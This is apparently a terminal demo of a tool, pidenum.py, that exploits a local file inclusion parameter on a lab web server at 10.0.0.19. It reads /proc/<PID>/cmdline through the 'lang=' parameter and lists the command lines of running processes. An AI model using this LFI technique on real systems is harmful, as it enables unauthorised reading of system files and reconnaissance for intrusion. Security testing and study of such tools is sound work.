 nobel@ox:~$ ./pidenum.py http://10.0.0.19/lfi.php?lang= 5000 cmdline outfile.txt
[*] Completed successfully!
[*] Results saved to outfile.txt
nobel@ox:~$ cat outfile.txt
[*] PID: 1
[*] URL: http://10.0.0.19/lfi.php?lang=/proc/1/cmdline
[*] cmdline: /sbin/init
[*] PID: 491
[*] URL: http://10.0.0.19/lfi.php?lang=/proc/491/cmdline
[*] cmdline: /lib/systemd/systemd-journald
[*] PID: 532
[*] URL: http://10.0.0.19/lfi.php?lang=/proc/532/cmdline
[*] cmdline: /lib/systemd/systemd-udevd
[*] PID: 706
[*] URL: http://10.0.0.19/lfi.php?lang=/proc/706/cmdline
[*] cmdline: /sbin/multipathd-d-s
[*] PID: 707
[*] URL: http://10.0.0.19/lfi.php?lang=/proc/707/cmdline
[*] cmdline: /sbin/multipathd-d-s